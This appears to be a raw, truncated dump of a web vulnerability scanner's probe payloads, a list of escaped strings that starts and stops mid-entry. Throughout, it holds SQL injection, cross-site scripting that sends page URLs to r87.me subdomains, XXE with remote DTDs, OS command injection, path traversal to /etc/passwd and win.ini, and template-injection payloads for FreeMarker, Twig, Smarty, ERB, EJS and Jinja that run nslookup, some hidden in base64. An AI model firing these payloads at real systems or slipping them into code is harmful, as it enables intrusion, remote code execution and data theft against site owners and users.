\\'\\'\\\\\\\\\\'+\u0040h+\\'\\\\c$\\'\\'\\')","\\\"+response.write(268409241-77801)+\\\"","exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjypplgo22lx-do3kxksanaekqgtv33l6xf\\'+\\'en4.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')","exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjyppsnk721iaaspdlo3nzqbrhtqqxgwnwr\\'+\\'yh8.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')","\\\"+response.write(268409241-92956)+\\\"","+response.write(268409241-70198)\\'","+response.write(268409241-47070)\\'","response.write(268409241-29516)\\'","response.write(268409241-74992)\\'","\\';l=document.createElement(\\\"link\\\");l.rel=\\\"prefetch\\\";l.href=\\\"\/\/ria1yxjyppa5uy2pkgpymvrba8fcvbwaaovhigg8\\\"+\\\"bdu.r87.me\/r\/?\\\"+location.href;document.head.appendChild(l);\/\/","\\';l=document.createElement(\\\"link\\\");l.rel=\\\"prefetch\\\";l.href=\\\"\/\/ria1yxjyppa7juv_ghvli1ddbjhmeoxllegw5eig\\\"+\\\"gxw.r87.me\/r\/?\\\"+location.href;document.head.appendChild(l);\/\/","\\\";l=document.createElement(\\\"link\\\");l.rel=\\\"prefetch\\\";l.href=\\\"\/\/ria1yxjyppalbcyuqx5ka_tiv3uihgix1dhhoi0j\\\"+\\\"0qs.r87.me\/r\/?\\\"+location.href;document.head.appendChild(l);\/\/","\\\";l=document.createElement(\\\"link\\\");l.rel=\\\"prefetch\\\";l.href=\\\"\/\/ria1yxjyppvjxlgiuckfs5nwqtnhca6rophqcomz\\\"+\\\"oxs.r87.me\/r\/?\\\"+location.href;document.head.appendChild(l);\/\/","\u003CscRipt src=\\\"data:;base64,bD1kb2N1bWVudC5jcmVhdGVFbGVtZW50KCJsaW5rIik7bC5yZWw9InByZWZldGNoIjtsLmhyZWY9Ii8vcmlhMXl4anlwcDI4cWltYWNlenRiM2Zyd19tb24tY3ZqY2o5cjVzaiIrImRveS5yODcubWUvci8\/Iitsb2NhdGlvbi5ocmVmO2RvY3VtZW50LmhlYWQuYXBwZW5kQ2hpbGQobCk=\\\">\u003C\/scRipt>","\u003CscRipt src=\\\"data:;base64,bD1kb2N1bWVudC5jcmVhdGVFbGVtZW50KCJsaW5rIik7bC5yZWw9InByZWZldGNoIjtsLmhyZWY9Ii8vcmlhMXl4anlwcGZtZnpseDJybmlwMWR3a2tqOHZyZnZ4OG12ZG11YiIrIjBpby5yODcubWUvci8\/Iitsb2NhdGlvbi5ocmVmO2RvY3VtZW50LmhlYWQuYXBwZW5kQ2hpbGQobCk=\\\">\u003C\/scRipt>","\u003CfRame src=N onload=\\\"this.onload=\\'\\';this.src=\\'\/\/ria1yxjyppqwgoo3x0hunpuge_3w07tf3gxfv0d-\\'+\\'yk4.r87.me\/r\/?\\'+location.href\\\">","\u003CfRame src=N onload=\\\"this.onload=\\'\\';this.src=\\'\/\/ria1yxjyppddsig5jovi8grzxlw58hih_c5lx2l_\\'+\\'yzm.r87.me\/r\/?\\'+location.href\\\">","\u003CiMg src=\\\"\/\/r87.me\/images\/1.jpg\\\" onload=\\\"this.onload=\\'\\';this.src=\\'\/\/ria1yxjypps1dnpxher7zrigiqqghywpzhak6jju\\'+\\'wwc.r87.me\/r\/?\\'+location.href\\\">","\u003CiMg src=\\\"\/\/r87.me\/images\/1.jpg\\\" onload=\\\"this.onload=\\'\\';this.src=\\'\/\/ria1yxjyppymk5vcbr_k_ql1wvzs0qrbxy8nijpj\\'+\\'asu.r87.me\/r\/?\\'+location.href\\\">","\u003CiMg src=N onerror=\\\"this.onerror=\\'\\';this.src=\\'\/\/ria1yxjyppxm-88kz60rhhsipshb8yfiaqgk_u6f\\'+\\'krs.r87.me\/r\/?\\'+location.href\\\">","\u003CiMg src=N onerror=\\\"this.onerror=\\'\\';this.src=\\'\/\/ria1yxjyppfqho-usbrzcepi8wxrzksatmalick0\\'+\\'aeg.r87.me\/r\/?\\'+location.href\\\">","\\'\\\"-->\u003C\/style>\u003C\/scRipt>\u003CscRipt src=\\\"\/\/ria1yxjypp_-dtmevr3soiipkrvboxudktwizle1uxy&#46;r87&#46;me\\\">\u003C\/scRipt>","\\'\\\"-->\u003C\/style>\u003C\/scRipt>\u003CscRipt src=\\\"\/\/ria1yxjyppad3bqa1g1v7nz-7iea2hvxbiyknlga88k&#46;r87&#46;me\\\">\u003C\/scRipt>","ria1yxjypprxjqcuxt0mabndydw7cs5u1dhf57tk2-x.r87.me\/p\/","ria1yxjypp6ejwi5mnrnmmafkhq_evldmal31_6p4n9.r87.me\/p\/","php:\/\/filter\/\/resource=http:\/\/ria1yxjypp_i0n0s6lhmbgjd6ololuk1g5-6fmp5cv3.r87.me\/p\/","php:\/\/filter\/\/resource=http:\/\/ria1yxjypp1o4xldgsc87ooehp0z3_u0x7brtgyjtq9.r87.me\/p\/","http:\/\/ria1yxjyppv2klhivxeu1uiswmxy7o1ogegn9mpvh2f.r87.me\/p\/","http:\/\/ria1yxjypp40wlieps9jtp5oqqoigfphlkrwu0sr2rh.r87.me\/p\/","\u003C?xml version=\\\"1.0\\\" encoding=\\\"utf-8\\\"?>\u003C!DOCTYPE r [\u003C!ENTITY \u0025 s \\\"php:\/\/filter\/read=convert.base64-encode\/resource=http:\/\/ria1yxjy\\\">\u003C!ENTITY \u0025 d \\\"ppu27jotqhgpfjpqtshcq0pblpfoc9azs1u.r87.me\\\">\u003C!ENTITY \u0025 dtd SYSTEM \\\"http:\/\/r87.me\/dtd\\\">  \u0025dtd;]>\u003Cr>&a;\u003C\/r>","\u003C?xml version=\\\"1.0\\\" encoding=\\\"utf-8\\\"?>\u003C!DOCTYPE r [\u003C!ENTITY \u0025 s \\\"php:\/\/filter\/read=convert.base64-encode\/resource=http:\/\/ria1yxjy\\\">\u003C!ENTITY \u0025 d \\\"ppsyh2pca187ydjiqk84lzzuyaz_jtkkyr4.r87.me\\\">\u003C!ENTITY \u0025 dtd SYSTEM \\\"http:\/\/r87.me\/dtd\\\">  \u0025dtd;]>\u003Cr>&a;\u003C\/r>","\u003C?xml version=\\\"1.0\\\" encoding=\\\"utf-8\\\"?>\u003C!DOCTYPE r [\u003C!ENTITY \u0025 s \\\"php:\/\/filter\/resource=http:\/\/ria1yxjy\\\">\u003C!ENTITY \u0025 d \\\"ppmx-mm9aej7maikqq9h9yhbxmb7ihn6ccm.r87.me\\\">\u003C!ENTITY \u0025 dtd SYSTEM \\\"http:\/\/r87.me\/dtd\\\">  \u0025dtd;]>\u003Cr>&a;\u003C\/r>","\u003C?xml version=\\\"1.0\\\" encoding=\\\"utf-8\\\"?>\u003C!DOCTYPE r [\u003C!ENTITY \u0025 s \\\"php:\/\/filter\/resource=http:\/\/ria1yxjy\\\">\u003C!ENTITY \u0025 d \\\"ppgwio8ey8jqgvayjdijq4iszhv84pblmco.r87.me\\\">\u003C!ENTITY \u0025 dtd SYSTEM \\\"http:\/\/r87.me\/dtd\\\">  \u0025dtd;]>\u003Cr>&a;\u003C\/r>","\u003C?xml version=\\\"1.0\\\" encoding=\\\"utf-8\\\"?>\u003C!DOCTYPE r [\u003C!ENTITY \u0025 s \\\"http:\/\/ria1yxjy\\\">\u003C!ENTITY \u0025 d \\\"ppuj_xoter4qsrx6navmcvhkmuf1tzkl1a8.r87.me\\\">\u003C!ENTITY \u0025 dtd SYSTEM \\\"http:\/\/r87.me\/dtd\\\">  \u0025dtd;]>\u003Cr>&a;\u003C\/r>","\u003C?xml version=\\\"1.0\\\" encoding=\\\"utf-8\\\"?>\u003C!DOCTYPE r [\u003C!ENTITY \u0025 s \\\"http:\/\/ria1yxjy\\\">\u003C!ENTITY \u0025 d \\\"ppmpc5_kqkshqtcugqwmzyzobbgh6znrf1y.r87.me\\\">\u003C!ENTITY \u0025 dtd SYSTEM \\\"http:\/\/r87.me\/dtd\\\">  \u0025dtd;]>\u003Cr>&a;\u003C\/r>","http:\/\/r87.me\/r\/?id=ria1yxjypplac24fzmuhvrdrp627fms42bkvrhsatrw","http:\/\/r87.me\/r\/?id=ria1yxjyppd9czgewkbmwz47xoyax9q7ypzogwhtick","\/\/ria1yxjypp5nggzfdhbjdr_dp9kandvxy98vhyzctbs.r87.me","\/\/ria1yxjyppdwl93qwafsqqfl3l_rs7wdkrrjv_-h964.r87.me","ria1yxjyppaqlimjbk3opbqcod0s7qbkegnyrftrxjs.r87.me","ria1yxjyppaz39--s5tin0fn6qbubm3yetvstn1eulk.r87.me","|expr${IFS}268409241${IFS}-${IFS}85124","|expr${IFS}268409241${IFS}-${IFS}96228","\u003C!--#exec cmd=\\\"expr 268409241 - 20824\\\"-->","\u003C!--#exec cmd=\\\"expr 268409241 - 52898\\\"-->","expr 268409241 - 68120","expr 268409241 - 45114","expr 268409241 - 13826;","expr 268409241 - 59335;","PageView;expr 268409241 - 20744;x","PageView;expr 268409241 - 22092;x","PageView\\';expr 268409241 - 55475;\\'","PageView\\';expr 268409241 - 56920;\\'","PageView\\\";expr 268409241 - 40058;\\\"","PageView\\\";expr 268409241 - 32618;\\\"","| SET \/A 0xFFF9999-54713","| SET \/A 0xFFF9999-24889","SET \/A 0xFFF9999-97388","SET \/A 0xFFF9999-53780","SET \/A 0xFFF9999-84518 &","SET \/A 0xFFF9999-51078 &","& SET \/A 0xFFF9999-8050 &","& SET \/A 0xFFF9999-33653 &","\\'& SET \/A 0xFFF9999-26537 &","\\'& SET \/A 0xFFF9999-67637 &","\\\"& SET \/A 0xFFF9999-95741 &","\\\"& SET \/A 0xFFF9999-10405 &","#{28275*28275-(92285)}","#{28275*28275-(80323)}","${28275*28275-(13021)}","${28275*28275-(16971)}","|expr${IFS}268409241${IFS}-${IFS}95854","|expr${IFS}268409241${IFS}-${IFS}4324","\u003C!--#exec cmd=\\\"expr 268409241 - 37690\\\"-->","\u003C!--#exec cmd=\\\"expr 268409241 - 76390\\\"-->","expr 268409241 - 67816","expr 268409241 - 77873","expr 268409241 - 4144;","expr 268409241 - 5732;","ViewCategory;expr 268409241 - 15551;x","ViewCategory;expr 268409241 - 61974;x","ViewCategory\\';expr 268409241 - 63169;\\'","ViewCategory\\';expr 268409241 - 89486;\\'","ViewCategory\\\";expr 268409241 - 41743;\\\"","ViewCategory\\\";expr 268409241 - 76240;\\\"","| SET \/A 0xFFF9999-71295","| SET \/A 0xFFF9999-49954","SET \/A 0xFFF9999-71529","SET \/A 0xFFF9999-74064","SET \/A 0xFFF9999-13994 &","SET \/A 0xFFF9999-6916 &","& SET \/A 0xFFF9999-57792 &","& SET \/A 0xFFF9999-59034 &","\\'& SET \/A 0xFFF9999-28959 &","\\'& SET \/A 0xFFF9999-7193 &","\\\"& SET \/A 0xFFF9999-51391 &","\\\"& SET \/A 0xFFF9999-32011 &","\u003C\u0025= \\\"#{268409241-9634}\\\" \u0025>","\u003C\u0025= \\\"#{268409241-82427}\\\" \u0025>","\u003C#assign x=268409241 - 11031>\n${x?string[\\\"0\\\"]}","\u003C#assign x=268409241 - 51772>\n${x?string[\\\"0\\\"]}","\u003C\u0025- 268409241-41840 \u0025>","\u003C\u0025- 268409241-47684 \u0025>","=268409241-88598","=268409241-39853","{{268409241-59735}}","{{268409241-36583}}","PageView\\\" OR 1=1 OR \\\"1\\\"=\\\"1","PageView\\' OR 1=1 OR \\'1\\'=\\'1","NSPageViewNO","ViewCategory\\\" OR 1=1 OR \\\"1\\\"=\\\"1","ViewCategory\\' OR 1=1 OR \\'1\\'=\\'1","NSViewCategoryNO","\\';l=document.createElement(\\\"link\\\");l.rel=\\\"prefetch\\\";l.href=\\\"\/\/ria1yxjyppfhlvtw9erz-i_v0ctbq1eeufy7oiln\\\"+\\\"_k8.r87.me\/r\/?\\\"+location.href;document.head.appendChild(l);\/\/","\\';l=document.createElement(\\\"link\\\");l.rel=\\\"prefetch\\\";l.href=\\\"\/\/ria1yxjyppaqbxqhkvxnhlgzeekw2ky02cd70ccc\\\"+\\\"9a0.r87.me\/r\/?\\\"+location.href;document.head.appendChild(l);\/\/","\\\";l=document.createElement(\\\"link\\\");l.rel=\\\"prefetch\\\";l.href=\\\"\/\/ria1yxjyppqb9kwtgqcl5_co5pz0mz0dwmpym1fw\\\"+\\\"ngo.r87.me\/r\/?\\\"+location.href;document.head.appendChild(l);\/\/","\\\";l=document.createElement(\\\"link\\\");l.rel=\\\"prefetch\\\";l.href=\\\"\/\/ria1yxjyppwgloxne35m_y2hqlo6nr4rolgqvkxo\\\"+\\\"q3i.r87.me\/r\/?\\\"+location.href;document.head.appendChild(l);\/\/","\u003CscRipt src=\\\"data:;base64,bD1kb2N1bWVudC5jcmVhdGVFbGVtZW50KCJsaW5rIik7bC5yZWw9InByZWZldGNoIjtsLmhyZWY9Ii8vcmlhMXl4anlwcHRxYmNlejN0OHUxaGxkbnh6NHdxX2x0bl95ZzNhZyIrImJhYy5yODcubWUvci8\/Iitsb2NhdGlvbi5ocmVmO2RvY3VtZW50LmhlYWQuYXBwZW5kQ2hpbGQobCk=\\\">\u003C\/scRipt>","\u003CscRipt src=\\\"data:;base64,bD1kb2N1bWVudC5jcmVhdGVFbGVtZW50KCJsaW5rIik7bC5yZWw9InByZWZldGNoIjtsLmhyZWY9Ii8vcmlhMXl4anlwcG1zNGZkeXZydGFxYnBwa3MtY2tjYnV1cGphZXJscyIrIjY2MC5yODcubWUvci8\/Iitsb2NhdGlvbi5ocmVmO2RvY3VtZW50LmhlYWQuYXBwZW5kQ2hpbGQobCk=\\\">\u003C\/scRipt>","\u003CfRame src=N onload=\\\"this.onload=\\'\\';this.src=\\'\/\/ria1yxjyppr9jvhz0ks-di9b6a9ia19jiwy_pftw\\'+\\'aui.r87.me\/r\/?\\'+location.href\\\">","\u003CfRame src=N onload=\\\"this.onload=\\'\\';this.src=\\'\/\/ria1yxjypprez0f29drtakvkjrgmujlfakcyrrzz\\'+\\'5aq.r87.me\/r\/?\\'+location.href\\\">","\u003CiMg src=\\\"\/\/r87.me\/images\/1.jpg\\\" onload=\\\"this.onload=\\'\\';this.src=\\'\/\/ria1yxjypprifpsf-n1gfq1e1engsew5k2i9zxc2\\'+\\'uly.r87.me\/r\/?\\'+location.href\\\">","\u003CiMg src=\\\"\/\/r87.me\/images\/1.jpg\\\" onload=\\\"this.onload=\\'\\';this.src=\\'\/\/ria1yxjyppq1nnwkny9b4xiprevlfq43bm_7yjxs\\'+\\'ly8.r87.me\/r\/?\\'+location.href\\\">","\u003CiMg src=N onerror=\\\"this.onerror=\\'\\';this.src=\\'\/\/ria1yxjypps1ndbuft6vdr_wjjptfcqp4l28ma0h\\'+\\'axg.r87.me\/r\/?\\'+location.href\\\">","\u003CiMg src=N onerror=\\\"this.onerror=\\'\\';this.src=\\'\/\/ria1yxjypp7obis8biavdfsd7z0e0uakwuwhbxuj\\'+\\'_ds.r87.me\/r\/?\\'+location.href\\\">","\\'\\\"-->\u003C\/style>\u003C\/scRipt>\u003CscRipt src=\\\"\/\/ria1yxjyppyqmiv-ja7zaizrxq5zprkjf8mfmrjila8&#46;r87&#46;me\\\">\u003C\/scRipt>","\\'\\\"-->\u003C\/style>\u003C\/scRipt>\u003CscRipt src=\\\"\/\/ria1yxjypp2k2tzvzwr7nlv3s26ym36-xlzm-st2nxa&#46;r87&#46;me\\\">\u003C\/scRipt>","\u003C\u0025= \\\"#{268409241-86075}\\\" \u0025>","\u003C\u0025= \\\"#{268409241-45414}\\\" \u0025>","\u003C#assign x=268409241 - 22855>\n${x?string[\\\"0\\\"]}","\u003C#assign x=268409241 - 92042>\n${x?string[\\\"0\\\"]}","\u003C\u0025- 268409241-60267 \u0025>","\u003C\u0025- 268409241-27449 \u0025>","=268409241-21286","=268409241-8002","{{268409241-35509}}","{{268409241-2037}}","ria1yxjyppmw0d5w0ijqnubxrwlrlswjfjl-eba457r.r87.me\/p\/","ria1yxjypp3pgj8kkj_54extcbefwj-bjrukhhgmibj.r87.me\/p\/","php:\/\/filter\/\/resource=http:\/\/ria1yxjyppb_n3oxoy3ia5oufsoaxgrffdma7scvmvb.r87.me\/p\/","php:\/\/filter\/\/resource=http:\/\/ria1yxjyppezdcgwxviyhgfwg4tjbsverjly2ugfb_x.r87.me\/p\/","http:\/\/ria1yxjyppec6vquumectb147rne_lz1kb_lf3g_ier.r87.me\/p\/","http:\/\/ria1yxjyppxrdlvg3-jhltn8m-d5wzfuhugmipuk98z.r87.me\/p\/","\u003C?xml version=\\\"1.0\\\" encoding=\\\"utf-8\\\"?>\u003C!DOCTYPE r [\u003C!ENTITY \u0025 s \\\"php:\/\/filter\/read=convert.base64-encode\/resource=http:\/\/ria1yxjy\\\">\u003C!ENTITY \u0025 d \\\"ppw2rkvc9aajzlcudxhchz_rxzz2vyingoa.r87.me\\\">\u003C!ENTITY \u0025 dtd SYSTEM \\\"http:\/\/r87.me\/dtd\\\">  \u0025dtd;]>\u003Cr>&a;\u003C\/r>","\u003C?xml version=\\\"1.0\\\" encoding=\\\"utf-8\\\"?>\u003C!DOCTYPE r [\u003C!ENTITY \u0025 s \\\"php:\/\/filter\/read=convert.base64-encode\/resource=http:\/\/ria1yxjy\\\">\u003C!ENTITY \u0025 d \\\"ppcjqpyn51oxmg5ay6uznzdipkyhihcrbys.r87.me\\\">\u003C!ENTITY \u0025 dtd SYSTEM \\\"http:\/\/r87.me\/dtd\\\">  \u0025dtd;]>\u003Cr>&a;\u003C\/r>","\u003C?xml version=\\\"1.0\\\" encoding=\\\"utf-8\\\"?>\u003C!DOCTYPE r [\u003C!ENTITY \u0025 s \\\"php:\/\/filter\/resource=http:\/\/ria1yxjy\\\">\u003C!ENTITY \u0025 d \\\"pptmkdewl4zzwe4uq1hxweeltoyot7be-wy.r87.me\\\">\u003C!ENTITY \u0025 dtd SYSTEM \\\"http:\/\/r87.me\/dtd\\\">  \u0025dtd;]>\u003Cr>&a;\u003C\/r>","\u003C?xml version=\\\"1.0\\\" encoding=\\\"utf-8\\\"?>\u003C!DOCTYPE r [\u003C!ENTITY \u0025 s \\\"php:\/\/filter\/resource=http:\/\/ria1yxjy\\\">\u003C!ENTITY \u0025 d \\\"ppolk4r8c5njirqxon8equpeonjrhbgoy7k.r87.me\\\">\u003C!ENTITY \u0025 dtd SYSTEM \\\"http:\/\/r87.me\/dtd\\\">  \u0025dtd;]>\u003Cr>&a;\u003C\/r>","\u003C?xml version=\\\"1.0\\\" encoding=\\\"utf-8\\\"?>\u003C!DOCTYPE r [\u003C!ENTITY \u0025 s \\\"http:\/\/ria1yxjy\\\">\u003C!ENTITY \u0025 d \\\"ppmd1pxxoayd9fpnx29barkmllfegreur9g.r87.me\\\">\u003C!ENTITY \u0025 dtd SYSTEM \\\"http:\/\/r87.me\/dtd\\\">  \u0025dtd;]>\u003Cr>&a;\u003C\/r>","\u003C?xml version=\\\"1.0\\\" encoding=\\\"utf-8\\\"?>\u003C!DOCTYPE r [\u003C!ENTITY \u0025 s \\\"http:\/\/ria1yxjy\\\">\u003C!ENTITY \u0025 d \\\"pppu37k1et2phru3scri08qgnq-eki1oojc.r87.me\\\">\u003C!ENTITY \u0025 dtd SYSTEM \\\"http:\/\/r87.me\/dtd\\\">  \u0025dtd;]>\u003Cr>&a;\u003C\/r>","http:\/\/r87.me\/r\/?id=ria1yxjyppukptdz80tvdzbft-zq1z5whtdr6vtevb0","http:\/\/r87.me\/r\/?id=ria1yxjyppepgtujjh3_txfwac1sievcmeghmnd6vmw","\/\/ria1yxjyppnkw6opsm6pzbfqabtui3d9_onhhl_wt34.r87.me","\/\/ria1yxjypp_20sztum2wj9ptiwmviokgcdybldnmgw4.r87.me","ria1yxjyppu82_xky97vzqkkeeah75wbpd_vyoxoeyi.r87.me","ria1yxjypppgk4b3donfwrytrivsrnkgifjzi7gr14i.r87.me","#{28275*28275-(39553)}","#{28275*28275-(31398)}","${28275*28275-(84972)}","${28275*28275-(54172)}","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/var\/log\/apache\/access.log","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/xampp\/apache\/logs\/access.log","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/AppServ\/Apache24\/logs\/access.log","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/var\/log\/lighttpd\/access.log","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/opt\/lampp\/logs\/access_log","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/var\/log\/nginx\/access.log","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/httpd\/logs\/access.log","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/var\/log\/apache2\/access.log","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/WEB-INF\/web.xml","WEB-INF\/web.xml","\/wp-admin\/admin-ajax.php","\/cms\/wp-admin\/admin-ajax.php","data:;base64,TlM3NzU0NTYxNDQ2NTc1","\u00252F..\u00252F..\u00252F..\u00252F..\u00252F..\u00252F..\u00252F..\u00252F..\u00252F..\u00252F..\u00252F..\u00252Fetc\u00252Fpasswd","\/etc\/passwd","InternalClick\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd",". . \/. . \/. . \/. . \/. . \/. . \/. . \/. . \/. . \/. . \/. . \/etc\/passwd",".....\/\/\/.....\/\/\/.....\/\/\/.....\/\/\/.....\/\/\/.....\/\/\/.....\/\/\/.....\/\/\/.....\/\/\/.....\/\/\/.....\/\/\/etc\/passwd","....\/\/....\/\/....\/\/....\/\/....\/\/....\/\/....\/\/....\/\/....\/\/....\/\/....\/\/etc\/passwd","...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/etc\/passwd","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd\\0.php","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd\\0","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/proc\/version\\0.php","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/proc\/version","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/var\/log\/apache\/error.log","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/var\/log\/apache2\/error.log","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/httpd\/logs\/error_log","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/httpd\/logs\/error.log","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/proc\/self\/fd\/2\\0.php","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/proc\/self\/fd\/2","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/iis6.log",". . \/. . \/. . \/. . \/. . \/. . \/. . \/. . \/. . \/. . \/. . \/windows\/win.ini",".....\/\/\/.....\/\/\/.....\/\/\/.....\/\/\/.....\/\/\/.....\/\/\/.....\/\/\/.....\/\/\/.....\/\/\/.....\/\/\/.....\/\/\/windows\/win.ini","....\/\/....\/\/....\/\/....\/\/....\/\/....\/\/....\/\/....\/\/....\/\/....\/\/....\/\/windows\/win.ini","...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/windows\/win.ini","c:\\\\windows\\\\win.ini","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini\\0.php","file:\/\/\/windows\/win.ini","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/web.config","c\u00253a\u00255cboot.ini","file\u00253a\u00252f\u00252f\u00252fboot.ini","\u00252F..\u00252F..\u00252F..\u00252F..\u00252F..\u00252F..\u00252F..\u00252F..\u00252F..\u00252F..\u00252Fboot.ini","ns..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/boot.ini.......................................................................................................................................................................................","c:\\\\boot.ini","file:\/\/\/boot.ini","InternalClick\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/boot.ini","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/boot.ini\\0.php","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/boot.ini","__import__(\\'os\\').popen(__import__(\\'base64\\').urlsafe_b64decode(\\'bnNsb29rdXAgcmlhMXl4anlwcG4yMnhocW01dWxxZ2x6am5uYWZvb3A1b2RhZXdmaHFkay5yODcubWU=\\')).read()","__import__(\\'os\\').popen(__import__(\\'base64\\').urlsafe_b64decode(\\'bnNsb29rdXAgcmlhMXl4anlwcHpnOHVub3FqMWtkN2g5OXhpOWJrZW1fZm1oaWFhenpjdS5yODcubWU=\\')).read()","require \\'resolv\\';Resolv.getaddress (\\\"ria1yxjyppre4prjmhq4sbshf5ikkknbiegvaavg\\\".concat \\\"hby.r87.me\\\")","require \\'resolv\\';Resolv.getaddress (\\\"ria1yxjyppvca9o7v5ivvcizhdqytczjrqtkcax_\\\".concat \\\"nqa.r87.me\\\")","\u003C#assign ex=\\\"freemarker.template.utility.Execute\\\"?new()>${ ex(\\\"cmd.exe \/c nslookup ria1yxjyppyuoxjvgr4rvldxvl3louhz0vusglw-\\\"+\\\"t-m.r87.me\\\") }","\u003C#assign ex=\\\"freemarker.template.utility.Execute\\\"?new()>${ ex(\\\"cmd.exe \/c nslookup ria1yxjyppjpnqlj36vpm71-4jqmy-ptrscqvi8q\\\"+\\\"r-y.r87.me\\\") }","\u003C#assign ex=\\\"freemarker.template.utility.Execute\\\"?new()>${ ex(\\\"bash -c {eval,$({tr,\/+,_-}\u003C\u003C\u003CbnNsb29rdXAgcmlhMXl4anlwcGh0enB1cjVkaHFiN21fYmVwcV96cHd4aDB5NmhmZXhiMC5yODcubWU=|{base64,--decode})}\\\") }","\u003C#assign ex=\\\"freemarker.template.utility.Execute\\\"?new()>${ ex(\\\"bash -c {eval,$({tr,\/+,_-}\u003C\u003C\u003CbnNsb29rdXAgcmlhMXl4anlwcG53bmtiemxqYXNtbXZzMW1qbmR6bGRydWp0Ymhzb2N3dS5yODcubWU=|{base64,--decode})}\\\") }","\u003C\u0025= \\\"#{(require\\'base64\\';\u0025x(#{Base64.urlsafe_decode64(\\'bnNsb29rdXAgcmlhMXl4anlwcG0ybjJhaDRraDBqZTdmcGdhMXBncGxmbXhlc3FleWRtcy5yODcubWU=\\')})).to_s}\\\" \u0025>","\u003C\u0025= \\\"#{(require\\'base64\\';\u0025x(#{Base64.urlsafe_decode64(\\'bnNsb29rdXAgcmlhMXl4anlwcDV5enUxdmJueHFxOXVhZHB5d2FqcW5wYzFja2xsZm1uaS5yODcubWU=\\')})).to_s}\\\" \u0025>","{{_self.env.registerUndefinedFilterCallback(\\\"system\\\")}}{{_self.env.getFilter(\\\"nslookup ria1yxjyppdgkwrur4dlvxt9bedcfxw7isuo-blz\\\"~\\\"qvi.r87.me\\\")}}","{{_self.env.registerUndefinedFilterCallback(\\\"system\\\")}}{{_self.env.getFilter(\\\"nslookup ria1yxjypp-e91jiseje9utqn27oszrq2nxwpkx5\\\"~\\\"imy.r87.me\\\")}}","{php}Smarty_Resource::parseResourceName(system(\\\"nslookup ria1yxjyppicjzet84rvbxh6apcv5sbap8mssffy\\\".\\\"uk8.r87.me\\\"),\\'b\\');{\/php}","{php}Smarty_Resource::parseResourceName(system(\\\"nslookup ria1yxjyppfsackdtwjdt-wf9d5tquirpqynsrsk\\\".\\\"gry.r87.me\\\"),\\'b\\');{\/php}","\u003C\u0025- global.process.mainModule.require(\\'child_process\\').execSync(Buffer(\\'bnNsb29rdXAgcmlhMXl4anlwcGh6c2FycG51ZmN6MnFscWJtY3VjM2Y0ejRqbHZpanN2NC5yODcubWU=\\',\\'base64\\').toString()) \u0025>","\u003C\u0025- global.process.mainModule.require(\\'child_process\\').execSync(Buffer(\\'bnNsb29rdXAgcmlhMXl4anlwcHNpZWcyc3c5bmFwMmNzbjJ6cGYtbGlkb3h6ZWR6a2thdy5yODcubWU=\\',\\'base64\\').toString()) \u0025>","= global.process.mainModule.require(\\'child_process\\').execSync(Buffer(\\'bnNsb29rdXAgcmlhMXl4anlwcG43amt0bWZzbGo4ZmR3dTBueHV1c25tZXZkd3ZtdDFocy5yODcubWU=\\',\\'base64\\').toString())","= global.process.mainModule.require(\\'child_process\\').execSync(Buffer(\\'bnNsb29rdXAgcmlhMXl4anlwcG5wdXF3a255MWx3dGMxbmMyMTVzcmpvbHFjamx0ZGxrcy5yODcubWU=\\',\\'base64\\').toString())","{\u0025 set d = \\\"eval(__import__(\\'base64\\').urlsafe_b64decode(\\'[base64]\\'))\\\" \u0025}{\u0025 for c in [].__class__.__base__.__subclasses__() \u0025} {\u0025 if c.__name__ == \\'catch_warnings\\' \u0025}{\u0025 for b in c.__init__.func_globals.values() \u0025} {\u0025 if b.__class__ == {}.__class__ \u0025}{\u0025 if \\'eval\\' in b.keys() \u0025}{{ b[\\'eval\\'](d) }}{\u0025 endif \u0025}{\u0025 endif \u0025}{\u0025 endfor \u0025}{\u0025 endif \u0025}{\u0025 endfor \u0025}","{\u0025 set d = \\\"eval(__import__(\\'base64\\').urlsafe_b64decode(\\'[base64]\\'))\\\" \u0025}{\u0025 for c in [].__class__.__base__.__subclasses__() \u0025} {\u0025 if c.__name__ == \\'catch_warnings\\' \u0025}{\u0025 for b in c.__init__.func_globals.values() \u0025} {\u0025 if b.__class__ == {}.__class__ \u0025}{\u0025 if \\'eval\\' in b.keys() \u0025}{{ b[\\'eval\\'](d) }}{\u0025 endif \u0025}{\u0025 endif \u0025}{\u0025 endfor \u0025}{\u0025 endif 